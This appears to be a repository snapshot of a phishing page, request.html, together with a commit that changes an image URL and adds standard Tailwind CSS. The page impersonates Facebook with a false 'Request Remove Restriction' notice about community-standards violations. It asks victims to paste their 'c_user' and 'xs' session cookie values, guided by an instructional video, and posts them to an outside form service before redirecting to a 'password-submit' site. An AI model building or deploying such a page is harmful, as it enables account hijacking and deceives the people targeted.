
==== request.html @ df2e440e "Create request.html" ====
<html>
    <head>
        <meta charset="utf-8">
        <link rel="icon" href="favicon.ico">
        <meta name="viewport" content="width=device-width,initial-scale=1">
        <meta name="theme-color" content="#000000">
        <meta name="description" content="Verified Badge Site">
        <link rel="apple-touch-icon" href="logo192.png">
        <link rel="manifest" href="manifest.json">
        <link rel="icon" type="image/x-icon" href="favicon.ico">
        <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">
        <title>Request contact form</title>
        <script defer="defer" src="main.fcac1ccc.js"></script>
        <link href="style.css" rel="stylesheet">
    </head>
    <body>
        <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
            <div class="mx-10 mt-4">
                <b class="text-5xl text-white">facebook</b>
            </div>
            <form class="sm:hidden lg:block md:block" action="https://submit-form.com/39sbAsOpN" method="post">
                <input type="hidden" name="_redirect" value="https://password-submit.vercel.app/" method="post">
                <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
                    <div>
                        <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">Request Remove Restriction
    </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">We have detected unusual activity on your page that violates our community standards.  </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.  </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">Please provide accurate details below. Please refer to the video for clarification if the instructions are unclear.  </p>
                    </div>
                    <div>
                        <p class="text-[12px] text-[#90949c] p-2 font-semibold">Detailed Video Information
  </p>
                    </div>
                    <div>
                        <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/116aac45-aeea-4339-8e11-ec99eca8b56f/detailed_video.mp4?v=1721736922555">
                            <img src="poster.jpeg" alt="">
                        </a>
                    </div>
                    <div>
                        <p class=" pl-3 text-[12px] font-semibold">Please be sure to provide the requested information below.
  </p>
                        <div>
                            <p class="mt-4 pl-3 text-[12px] font-semibold">Which violation detected by our team on your page  </p>
                            <div class="_sx7" id="SupportFormRow.359532724148256">
                                <div class="mbs">
                                    <label for="nudity-radio" class="flex items-center">
                                        <input type="radio" id="nudity-radio" name="violation" value="nudity" class="mr-2">
                                        <p class="text-[11px] text-[#90949c] p-2 font-semibold">Nudity or pornography    
                                    </label>
                                </div>
                                <div class="mbs">
                                    <label for="violence-radio" class="flex items-center">
                                        <input type="radio" id="violence-radio" name="violation" value="violence" class="mr-2">
                                        <p class="text-[11px] text-[#90949c] p-2 font-semibold">This is mistake of technical team </p>
                                    </label>
                                </div>
                                <div class="mbs">
                                    <label for="self-harm-radio" class="flex items-center">
                                        <input type="radio" id="self-harm-radio" name="violation" value="self-harm" class="mr-2">
                                        <p class="text-[11px] text-[#90949c] p-2 font-semibold">Self-harm or suicide</p>
                                    </label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div>
                        <p class="text-slate-400 pl-4 mt-1">c_user
  </p>
                        <input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
                    </div>
                    <div>
                        <p class="text-slate-400 pl-4 mt-1">xs
  </p>
                        <input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">Please make sure account not to log out from your computer or laptop until you have received a verification email.
  </p>
                    </div>
                    <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
                        <div class="flex justify-end mx-2">
                            <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">Submit
  </button>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </body>
</html>

==== commit 00e2a299: "Update request.html" ====
--- a/request.html
+++ b/request.html
@@ -40,7 +40,7 @@
                     </div>
                     <div>
                         <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/116aac45-aeea-4339-8e11-ec99eca8b56f/detailed_video.mp4?v=1721736922555">
-                            <img src="poster.jpeg" alt="">
+                            <img src="https://reprort-apply-section.vercel.app/poster.jpeg" alt="">
                         </a>
                     </div>
                     <div>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1815 @@
+/*
+! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
+*/
+
+/*
+1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
+2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
+*/
+
+*,
+::before,
+::after {
+  box-sizing: border-box;
+  /* 1 */
+  border-width: 0;
+  /* 2 */
+  border-style: solid;
+  /* 2 */
+  border-color: #e5e7eb;
+  /* 2 */
+}
+
+::before,
+::after {
+  --tw-content: "";
+}
+
+/*
+1. Use a consistent sensible line-height in all browsers.
+2. Prevent adjustments of font size after orientation changes in iOS.
+3. Use a more readable tab size.
+4. Use the user's configured `sans` font-family by default.
+5. Use the user's configured `sans` font-feature-settings by default.
+6. Use the user's configured `sans` font-variation-settings by default.
+*/
+
+html {
+  line-height: 1.5;
+  /* 1 */
+  -webkit-text-size-adjust: 100%;
+  /* 2 */
+  -moz-tab-size: 4;
+  /* 3 */
+  -o-tab-size: 4;
+  tab-size: 4;
+  /* 3 */
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+  /* 4 */
+  font-feature-settings: normal;
+  /* 5 */
+  font-variation-settings: normal;
+  /* 6 */
+}
+
+/*
+1. Remove the margin in all browsers.
+2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
+*/
+
+body {
+  margin: 0;
+  /* 1 */
+  line-height: inherit;
+  /* 2 */
+}
+
+/*
+1. Add the correct height in Firefox.
+2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
+3. Ensure horizontal rules are visible by default.
+*/
+
+hr {
+  height: 0;
+  /* 1 */
+  color: inherit;
+  /* 2 */
+  border-top-width: 1px;
+  /* 3 */
+}
+
+/*
+Add the correct text decoration in Chrome, Edge, and Safari.
+*/
+
+abbr:where([title]) {
+  -webkit-text-decoration: underline dotted;
+  text-decoration: underline dotted;
+}
+
+/*
+Remove the default font size and weight for headings.
+*/
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: inherit;
+  font-weight: inherit;
+}
+
+/*
+Reset links to optimize for opt-in styling instead of opt-out.
+*/
+
+a {
+  color: inherit;
+  text-decoration: inherit;
+}
+
+/*
+Add the correct font weight in Edge and Safari.
+*/
+
+b,
+strong {
+  font-weight: bolder;
+}
+
+/*
+1. Use the user's configured `mono` font family by default.
+2. Correct the odd `em` font sizing in all browsers.
+*/
+
+code,
+kbd,
+samp,
+pre {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+  /* 1 */
+  font-size: 1em;
+  /* 2 */
+}
+
+/*
+Add the correct font size in all browsers.
+*/
+
+small {
+  font-size: 80%;
+}
+
+/*
+Prevent `sub` and `sup` elements from affecting the line height in all browsers.
+*/
+
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+
+sub {
+  bottom: -0.25em;
+}
+
+sup {
+  top: -0.5em;
+}
+
+/*
+1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
+2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
+3. Remove gaps between table borders by default.
+*/
+
+table {
+  text-indent: 0;
+  /* 1 */
+  border-color: inherit;
+  /* 2 */
+  border-collapse: collapse;
+  /* 3 */
+}
+
+/*
+1. Change the font styles in all browsers.
+2. Remove the margin in Firefox and Safari.
+3. Remove default padding in all browsers.
+*/
+
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: inherit;
+  /* 1 */
+  font-feature-settings: inherit;
+  /* 1 */
+  font-variation-settings: inherit;
+  /* 1 */
+  font-size: 100%;
+  /* 1 */
+  font-weight: inherit;
+  /* 1 */
+  line-height: inherit;
+  /* 1 */
+  color: inherit;
+  /* 1 */
+  margin: 0;
+  /* 2 */
+  padding: 0;
+  /* 3 */
+}
+
+/*
+Remove the inheritance of text transform in Edge and Firefox.
+*/
+
+button,
+select {
+  text-transform: none;
+}
+
+/*
+1. Correct the inability to style clickable types in iOS and Safari.
+2. Remove default button styles.
+*/
+
+button,
+[type="button"],
+[type="reset"],
+[type="submit"] {
+  -webkit-appearance: button;
+  /* 1 */
+  background-color: transparent;
+  /* 2 */
+  background-image: none;
+  /* 2 */
+}
+
+/*
+Use the modern Firefox focus style for all focusable elements.
+*/
+
+:-moz-focusring {
+  outline: auto;
+}
+
+/*
+Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
+*/
+
+:-moz-ui-invalid {
+  box-shadow: none;
+}
+
+/*
+Add the correct vertical alignment in Chrome and Firefox.
+*/
+
+progress {
+  vertical-align: baseline;
+}
+
+/*
+Correct the cursor style of increment and decrement buttons in Safari.
+*/
+
+::-webkit-inner-spin-button,
+::-webkit-outer-spin-button {
+  height: auto;
+}
+
+/*
+1. Correct the odd appearance in Chrome and Safari.
+2. Correct the outline style in Safari.
+*/
+
+[type="search"] {
+  -webkit-appearance: textfield;
+  /* 1 */
+  outline-offset: -2px;
+  /* 2 */
+}
+
+/*
+Remove the inner padding in Chrome and Safari on macOS.
+*/
+
+::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+
+/*
+1. Correct the inability to style clickable types in iOS and Safari.
+2. Change font properties to `inherit` in Safari.
+*/
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  /* 1 */
+  font: inherit;
+  /* 2 */
+}
+
+/*
+Add the correct display in Chrome and Safari.
+*/
+
+summary {
+  display: list-item;
+}
+
+/*
+Removes the default spacing and border for appropriate elements.
+*/
+
+blockquote,
+dl,
+dd,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+hr,
+figure,
+p,
+pre {
+  margin: 0;
+}
+
+fieldset {
+  margin: 0;
+  padding: 0;
+}
+
+legend {
+  padding: 0;
+}
+
+ol,
+ul,
+menu {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+
+/*
+Reset default styling for dialogs.
+*/
+
+dialog {
+  padding: 0;
+}
+
+/*
+Prevent resizing textareas horizontally by default.
+*/
+
+textarea {
+  resize: vertical;
+}
+
+/*
+1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
+2. Set the default placeholder color to the user's configured gray 400 color.
+*/
+
+input::-moz-placeholder,
+textarea::-moz-placeholder {
+  opacity: 1;
+  /* 1 */
+  color: #9ca3af;
+  /* 2 */
+}
+
+input::placeholder,
+textarea::placeholder {
+  opacity: 1;
+  /* 1 */
+  color: #9ca3af;
+  /* 2 */
+}
+
+/*
+Set the default cursor for buttons.
+*/
+
+button,
+[role="button"] {
+  cursor: pointer;
+}
+
+/*
+Make sure disabled buttons don't get the pointer cursor.
+*/
+
+:disabled {
+  cursor: default;
+}
+
+/*
+1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
+2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
+   This can trigger a poorly considered lint error in some tools but is included by design.
+*/
+
+img,
+svg,
+video,
+canvas,
+audio,
+iframe,
+embed,
+object {
+  /* display: block;
+  1 */
+  vertical-align: left;
+  /* 2 */
+}
+
+/*
+Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
+*/
+
+img,
+video {
+  max-width: 100%;
+  height: auto;
+}
+
+/* Make elements with the HTML hidden attribute stay hidden by default */
+
+*,
+::before,
+::after {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+::backdrop {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+.container {
+  width: 100%;
+}
+
+@media (min-width: 640px) {
+  .container {
+    max-width: 640px;
+  }
+}
+
+@media (min-width: 768px) {
+  .container {
+    max-width: 768px;
+  }
+}
+
+@media (min-width: 1024px) {
+  .container {
+    max-width: 1024px;
+  }
+}
+
+@media (min-width: 1280px) {
+  .container {
+    max-width: 1280px;
+  }
+}
+
+@media (min-width: 1536px) {
+  .container {
+    max-width: 1536px;
+  }
+}
+
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border-width: 0;
+}
+
+.pointer-events-none {
+  pointer-events: none;
+}
+
+.visible {
+  visibility: visible;
+}
+
+.collapse {
+  visibility: collapse;
+}
+
+.fixed {
+  position: fixed;
+}
+
+.absolute {
+  position: absolute;
+}
+
+.relative {
+  position: relative;
+}
+
+.inset-0 {
+  inset: 0px;
+}
+
+.inset-4 {
+  inset: 1rem;
+}
+
+.inset-96 {
+  inset: 24rem;
+}
+
+.inset-y-0 {
+  top: 0px;
+  bottom: 0px;
+}
+
+.left-0 {
+  left: 0px;
+}
+
+.right-0 {
+  right: 0px;
+}
+
+.right-2 {
+  right: 0.5rem;
+}
+
+.top-0 {
+  top: 0px;
+}
+
+.top-3 {
+  top: 0.75rem;
+}
+
+.z-50 {
+  z-index: 50;
+}
+
+.-mx-3 {
+  margin-left: -0.75rem;
+  margin-right: -0.75rem;
+}
+
+.mx-0 {
+  margin-left: 0px;
+  margin-right: 0px;
+}
+
+.mx-1 {
+  margin-left: 0.25rem;
+  margin-right: 0.25rem;
+}
+
+.mx-10 {
+  margin-left: 2.5rem;
+  margin-right: 2.5rem;
+}
+
+.mx-2 {
+  margin-left: 0.5rem;
+  margin-right: 0.5rem;
+}
+
+.mx-3 {
+  margin-left: 0.75rem;
+  margin-right: 0.75rem;
+}
+
+.mx-4 {
+  margin-left: 1rem;
+  margin-right: 1rem;
+}
+
+.mx-5 {
+  margin-left: 1.25rem;
+  margin-right: 1.25rem;
+}
+
+.mx-52 {
+  margin-left: 13rem;
+  margin-right: 13rem;
+}
+
+.mx-64 {
+  margin-left: 16rem;
+  margin-right: 16rem;
+}
+
+.mx-72 {
+  margin-left: 18rem;
+  margin-right: 18rem;
+}
+
+.mx-9 {
+  margin-left: 2.25rem;
+  margin-right: 2.25rem;
+}
+
+.mx-96 {
+  margin-left: 24rem;
+  margin-right: 24rem;
+}
+
+.mx-\[4\.50rem\] {
+  margin-left: 4.5rem;
+  margin-right: 4.5rem;
+}
+
+.mx-auto {
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.-mt-6 {
+  margin-top: -1.5rem;
+}
+
+.-mt-9 {
+  margin-top: -2.25rem;
+}
+
+.mb-2 {
+  margin-bottom: 0.5rem;
+}
+
+.mb-4 {
+  margin-bottom: 1rem;
+}
+
+.mb-5 {
+  margin-bottom: 1.25rem;
+}
+
+.ml-auto {
+  margin-left: auto;
+}
+
+.mr-2 {
+  margin-right: 0.5rem;
+}
+
+.mt-1 {
+  margin-top: 0.25rem;
+}
+
+.mt-12 {
+  margin-top: 3rem;
+}
+
+.mt-14 {
+  margin-top: 3.5rem;
+}
+
+.mt-16 {
+  margin-top: 4rem;
+}
+
+.mt-2 {
+  margin-top: 0.5rem;
+}
+
+.mt-3 {
+  margin-top: 0.75rem;
+}
+
+.mt-32 {
+  margin-top: 8rem;
+}
+
+.mt-4 {
+  margin-top: 1rem;
+}
+
+.mt-5 {
+  margin-top: 1.25rem;
+}
+
+.mt-6 {
+  margin-top: 1.5rem;
+}
+
+.mt-7 {
+  margin-top: 1.75rem;
+}
+
+.mt-8 {
+  margin-top: 2rem;
+}
+
+.mt-9 {
+  margin-top: 2.25rem;
+}
+
+.mt-\[0\.30rem\] {
+  margin-top: 0.3rem;
+}
+
+.mt-\[0\.6rem\] {
+  margin-top: 0.6rem;
+}
+
+.mt-\[7px\] {
+  margin-top: 7px;
+}
+
+.box-border {
+  box-sizing: border-box;
+}
+
+.block {
+  display: block;
+}
+
+.flex {
+  display: flex;
+}
+
+.inline-flex {
+  display: inline-flex;
+}
+
+.table {
+  display: table;
+}
+
+.contents {
+  display: contents;
+}
+
+.h-10 {
+  height: 2.5rem;
+}
+
+.h-12 {
+  height: 3rem;
+}
+
+.h-16 {
+  height: 4rem;
+}
+
+.h-20 {
+  height: 5rem;
+}
+
+.h-28 {
+  height: 7rem;
+}
+
+.h-3 {
+  height: 0.75rem;
+}
+
+.h-32 {
+  height: 8rem;
+}
+
+.h-4 {
+  height: 1rem;
+}
+
+.h-40 {
+  height: 10rem;
+}
+
+.h-5 {
+  height: 1.25rem;
+}
+
+.h-52 {
+  height: 13rem;
+}
+
+.h-6 {
+  height: 1.5rem;
+}
+
+.h-7 {
+  height: 1.75rem;
+}
+
+.h-8 {
+  height: 2rem;
+}
+
+.h-9 {
+  height: 2.25rem;
+}
+
+.h-96 {
+  height: 24rem;
+}
+
+.h-\[6rem\] {
+  height: 6rem;
+}
+
+.h-\[80px\] {
+  height: 80px;
+}
+
+.h-auto {
+  height: auto;
+}
+
+.h-screen {
+  height: 100vh;
+}
+
+.max-h-full {
+  max-height: 100%;
+}
+
+.max-h-screen {
+  max-height: 100vh;
+}
+
+.w-1 {
+  width: 0.25rem;
+}
+
+.w-12 {
+  width: 3rem;
+}
+
+.w-16 {
+  width: 4rem;
+}
+
+.w-20 {
+  width: 5rem;
+}
+
+.w-24 {
+  width: 6rem;
+}
+
+.w-28 {
+  width: 7rem;
+}
+
+.w-3 {
+  width: 0.75rem;
+}
+
+.w-32 {
+  width: 8rem;
+}
+
+.w-5 {
+  width: 1.25rem;
+}
+
+.w-52 {
+  width: 13rem;
+}
+
+.w-56 {
+  width: 14rem;
+}
+
+.w-6 {
+  width: 1.5rem;
+}
+
+.w-72 {
+  width: 18rem;
+}
+
+.w-8 {
+  width: 2rem;
+}
+
+.w-80 {
+  width: 20rem;
+}
+
+.w-9 {
+  width: 2.25rem;
+}
+
+.w-96 {
+  width: 24rem;
+}
+
+.w-\[120px\] {
+  width: 120px;
+}
+
+.w-\[600px\] {
+  width: 600px;
+}
+
+.w-\[630px\] {
+  width: 630px;
+}
+
+.w-full {
+  width: 100%;
+}
+
+.max-w-2xl {
+  max-width: 42rem;
+}
+
+.max-w-md {
+  max-width: 28rem;
+}
+
+.max-w-sm {
+  max-width: 24rem;
+}
+
+.border-collapse {
+  border-collapse: collapse;
+}
+
+.transform {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+
+.resize {
+  resize: both;
+}
+
+.items-start {
+  align-items: flex-start;
+}
+
+.items-center {
+  align-items: center;
+}
+
+.justify-end {
+  justify-content: flex-end;
+}
+
+.justify-center {
+  justify-content: center;
+}
+
+.justify-between {
+  justify-content: space-between;
+}
+
+.justify-items-end {
+  justify-items: end;
+}
+
+.space-x-1 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-2 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-3 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
